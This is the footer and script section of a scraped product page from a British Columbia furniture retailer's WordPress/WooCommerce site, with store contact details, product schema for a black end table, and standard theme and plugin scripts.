							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad26104 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ad26104" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:6045350025">

											<span class="elementor-icon-list-text">+1 604 535 0025</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-169f691 e-con-full e-flex e-con e-child" data-id="169f691" data-element_type="container">
				<div class="elementor-element elementor-element-9d746ab elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9d746ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Address:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fce776e elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fce776e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Wood+N+Tassel/@49.0332781,-122.8024764,15z/data=!4m6!3m5!1s0x5485c339eafe57e1:0xbe8d823c66504c00!8m2!3d49.0332781!4d-122.8024764!16s%2Fg%2F11mtr8k7kl?entry=ttu">

											<span class="elementor-icon-list-text">32900 South Fraser Way #10, Abbotsford, BC V2S 5A1 (BESIDE MERIDIAN FARM MARKET)</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c3ddf3f e-con-full e-flex e-con e-child" data-id="c3ddf3f" data-element_type="container">
				<div class="elementor-element elementor-element-94e626f elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="94e626f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">If you have any questions regarding your order, products or our service, please contact our customer service.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8debe1b elementor-icon-list--layout-inline elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8debe1b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Monday - Friday: 10:00-6:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-956ae51 e-con-full e-flex e-con e-child" data-id="956ae51" data-element_type="container">
		<div class="elementor-element elementor-element-c6df17b e-con-full e-flex e-con e-child" data-id="c6df17b" data-element_type="container">
				<div class="elementor-element elementor-element-aaf9dbf elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aaf9dbf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">The shops at morgan crossing</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-08aac12 e-con-full e-flex e-con e-child" data-id="08aac12" data-element_type="container">
				<div class="elementor-element elementor-element-db30e3c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="db30e3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bb473d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3bb473d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:7785370008">

											<span class="elementor-icon-list-text">+1 778 537 0008</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-da2daf0 e-con-full e-flex e-con e-child" data-id="da2daf0" data-element_type="container">
				<div class="elementor-element elementor-element-4eaab0c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4eaab0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Email:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-edcd76f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="edcd76f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:morgancrossing@woodntassel.com">

											<span class="elementor-icon-list-text">morgancrossing@woodntassel.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2cc2bf1 e-con-full e-flex e-con e-child" data-id="2cc2bf1" data-element_type="container">
				<div class="elementor-element elementor-element-44c6ed0 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44c6ed0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Address:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-23b0969 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23b0969" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Wood+N+Tassel/@49.047103,-122.7870041,17z/data=!3m2!4b1!5s0x5485c494400c1d81:0xddd09c55f7103bb0!4m6!3m5!1s0x5485c5e406c71845:0x5df75100ed82667e!8m2!3d49.047103!4d-122.7844238!16s%2Fg%2F11mtrc_0wd?entry=ttu">

											<span class="elementor-icon-list-text">15795 Croydon Dr SUITE 115 Unit H105, Surrey, BC V3S 2L6</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c9433d e-con-full e-flex e-con e-parent" data-id="5c9433d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6002888 e-con-full e-flex e-con e-child" data-id="6002888" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-0330ac5 e-con-full e-flex e-con e-child" data-id="0330ac5" data-element_type="container">
				<div class="elementor-element elementor-element-dd30e96 elementor-widget elementor-widget-heading" data-id="dd30e96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2025 woodntassel. All Rights Reserved.</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9c903e5 e-con-full e-flex e-con e-child" data-id="9c903e5" data-element_type="container">
				<div class="elementor-element elementor-element-0159e7e elementor-widget elementor-widget-ideapark-social" data-id="0159e7e" data-element_type="widget" data-widget_type="ideapark-social.default">
				<div class="elementor-widget-container">
			<div class="c-ip-social">					<a href="https://www.facebook.com/woodntasselhome/" class="c-ip-social__link c-ip-social__link--default" aria-label="Facebook"><i
							class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
							<!-- --></i></a>
									<a href="https://www.instagram.com/woodntassel/" class="c-ip-social__link c-ip-social__link--default" aria-label="Instagram"><i
							class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
							<!-- --></i></a>
									<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-ip-social__link c-ip-social__link--default" aria-label="TikTok"><i
							class="ip-tiktok c-ip-social__icon c-ip-social__icon--tiktok">
							<!-- --></i></a>
				</div>		</div>
				</div>
				</div>
				</div>
				</div>
		</div>	</footer>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>
				<div
			class="c-header__callback-popup c-header__callback-popup--disabled js-callback-popup js-attribute-hint-popup">
			<div class="c-header__callback-wrap c-header__callback-wrap--hint">
				<div
					class="c-header__callback-content c-header__callback-content--hint js-attribute-hint-container"></div>
				<button type="button" class="h-cb h-cb--svg h-close-button js-callback-close"><i
						class="ip-close-rect"></i></button>
			</div>
		</div>
		<div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="h-cb pswp__button--close" title="Close (Esc)">
					<i class="ip-close-rect pswp__button-svg pswp__button-svg--close"></i>
				</button>
				<button class="h-cb pswp__button--zoom" title="Zoom in/out">
					<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
				</button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<button class="h-cb pswp__button--arrow--left"
					title="Previous (arrow left)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--left"></i>
			</button>
			<button class="h-cb pswp__button--arrow--right"
					title="Next (arrow right)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--right"></i>
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>			<button class="c-to-top-button js-to-top-button c-to-top-button--without-menu" type="button">
				<i class="ip-right-default c-to-top-button__svg"></i>
			</button>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/woodntassel.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Living","@id":"https:\/\/woodntassel.com\/product-category\/living\/"}},{"@type":"ListItem","position":3,"item":{"name":"Living","@id":"https:\/\/woodntassel.com\/product-category\/living\/living1\/"}},{"@type":"ListItem","position":4,"item":{"name":"Side &amp;amp; End Tables","@id":"https:\/\/woodntassel.com\/product-category\/living\/living1\/side-end-tables\/"}},{"@type":"ListItem","position":5,"item":{"name":"Ducat End Table Black","@id":"https:\/\/woodntassel.com\/product\/ducat-end-table-black\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/woodntassel.com\/product\/ducat-end-table-black\/#product","name":"Ducat End Table Black","url":"https:\/\/woodntassel.com\/product\/ducat-end-table-black\/","description":"Description\r\n\r\n \tColors: Black\r\n \tFinish: Black Powder Coated Steel","image":"https:\/\/woodntassel.com\/wp-content\/uploads\/2021\/07\/DUCAT-b1.jpg","sku":"WNT-MOB-WEN-ROO9-MBLA","offers":[{"@type":"Offer","price":"439.20","priceValidUntil":"2027-12-31","priceSpecification":{"price":"439.20","priceCurrency":"CAD","valueAddedTaxIncluded":"false"},"priceCurrency":"CAD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/woodntassel.com\/product\/ducat-end-table-black\/","seller":{"@type":"Organization","name":"Wood N Tassel Home","url":"https:\/\/woodntassel.com"}}]}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//woodntassel.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/core.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/dom-ready.js?ver=ae5bd6ca23f589f2dac7" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/hooks.js?ver=c2825736a5a04b1ba4df" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/i18n.js?ver=bbbb3a5d0e355b0e5159" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/a11y.js?ver=b5ff61edc2245a1950cb" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/woodntassel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/wp-util.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/woodntassel.com\/wp-json\/","nonce":"345c16e360","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/api-request.js?ver=6.4.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/url.js?ver=2eb43eef60790a73edaf" id="wp-url-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/api-fetch.js?ver=064121ed1abb9ed32a10" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://woodntassel.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "345c16e360" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://woodntassel.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/woodntassel.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.js?ver=1704337139" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script type="text/javascript" id="isw-frontend-js-extra">
/* <![CDATA[ */
var isw_vars = {"ajax":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/insight-swatches/assets/js/scripts.js?ver=1.0.9" id="isw-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c319d2149e3543e9a03a9174d8572477","fragment_name":"wc_fragments_c319d2149e3543e9a03a9174d8572477","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" id="ideapark-core-js-extra">
/* <![CDATA[ */
var ideapark_wp_vars = {"themeDir":"\/home\/wood\/public_html\/wp-content\/themes\/moderno","themeUri":"https:\/\/woodntassel.com\/wp-content\/themes\/moderno","ajaxUrl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","searchUrl":"https:\/\/woodntassel.com\/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-1","popupCartLayout":"default","popupCartOpenMobile":"","popupCartOpenDesktop":"","viewMore":"View More","imagesloadedUrl":"https:\/\/woodntassel.com\/wp-includes\/js\/imagesloaded.min.js?v=5.0.0","scriptsHash":"f8cdb89f","stylesHash":"75490cab","cookiePath":"\/","cookieDomain":"","cookieHash":"a9b6276bf332a466409c7d073d850a60","locale":"en_US","masonryUrl":"https:\/\/woodntassel.com\/wp-includes\/js\/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","ajaxAddToCart":"","collapseFilters":"1","stickyFilter":"1","menuItemSpace":"17","bottomButtons":"menu","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"Add to Wishlist","wishlistTitleRemove":"Remove from Wishlist"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/uploads/moderno/min.js?ver=1733946618" id="ideapark-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=8.4.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/themes/moderno/assets/js/add-to-cart-variation-fix.js?ver=1.27" id="wc-add-to-cart-variation-fix-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","nonce":"354919c418","urls":{"assets":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/woodntassel.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/woodntassel.com\/cart\/","checkout_page_url":"https:\/\/woodntassel.com\/checkout\/","fragments_nonce":"5276d71a15"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1189,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.25.11","is_static":false,"experimentalFeatures":{"container":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/woodntassel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5c74470eb5"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"viewport_tablet":1189,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":51986,"title":"Ducat%20End%20Table%20Black%20-%20Wood%20N%20Tassel%20Home","excerpt":"<h4>Description<\/h4>\r\n<ul>\r\n \t<li>Colors: Black<\/li>\r\n \t<li>Finish: Black Powder Coated Steel<\/li>\r\n<\/ul>","featuredImage":"https:\/\/woodntassel.com\/wp-content\/uploads\/2021\/07\/DUCAT-b1-1400x775.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
</div><!-- /.l-wrap --><script>
   document.addEventListener('click', function(e) {
      if (e.target.closest('a') && e.target.closest('a').innerText.includes("GET DIRECTIONS")) {
         gtag('event', 'conversion', {
            'send_to': 'AW-706534167/mgFyCJLlquMYEJe289AC'
         });
      }
   });

</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/ideapark_fonts/font-style-8f1e2a69.min.css?ver=6.4.7
body_size: 2488
content:
@font-face {
	font-family: "icons-7e9d"; 
src: url("icons-7e9d/icons.eot?v=1733946616");
src:url("icons-7e9d/icons.eot?v=1733946616#iefix") format("embedded-opentype"),
url("icons-7e9d/icons.woff?v=1733946616") format("woff2"),
url("icons-7e9d/icons.woff?v=1733946616") format("woff");
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}

i[class^="fi-ded5"], [class*=" fi-ded5"] {
	display: inline-block;
	
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

	font-family: "icons-7e9d";
	font-weight: normal;
	font-style: normal;
